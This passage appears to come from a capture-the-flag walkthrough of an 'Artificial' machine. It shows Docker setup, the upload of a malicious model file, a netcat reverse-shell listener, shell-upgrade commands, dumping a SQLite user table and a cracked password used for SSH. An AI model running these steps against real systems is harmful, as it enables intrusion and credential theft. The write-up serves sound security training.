
sudo docker build --platform linux/amd64 -t artificial .
# Create an image named "artificial" using the Dockerfile in the current directory
# --platform linux/amd64 : produce an image for the x86_64 target architecture (provides compatibility with qemu if you are on an ARM machine)
# -t artificial : give the image the tag/name "artificial"
# . : The directory where the Dockerfile and context are located

sudo docker run -it --rm -v "$(pwd):/code" artificial
# Start an interactive container from the created "artificial" image
# -it : open an interactive terminal (like bash)
# --rm : automatically delete when the container is closed (for temporary use)
# -v "$(pwd):/code" : mount the current directory to the /code directory inside the container (to share files)
# artificial : the name of the image to run
Now let's upload this exploit.h5 model to the target.
nc -nvlp 6666

And we got a shell. Let's immediately turn this shell into an interactive shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'

Ctrl-Z

# In Kali
stty raw -echo ; fg
Privilege Escalation
app ➤ gael
When we browse our directory, we find a database file in instance.

Let's examine this file with sqlite3.
.tables

.headers on
.mode column
SELECT * FROM user;

When we check from here, we get the users and their hashed passwords.

When we crack the hash for the gael user via crackstation, we find the password as mattp005numbertwo. Let's try to connect via ssh with this information.
